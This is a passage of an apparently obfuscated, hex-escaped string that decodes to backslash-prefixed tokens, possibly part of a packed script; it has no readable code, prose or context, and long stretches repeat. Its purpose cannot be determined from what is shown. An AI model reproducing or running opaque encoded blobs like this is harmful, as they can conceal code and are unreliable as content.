5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x5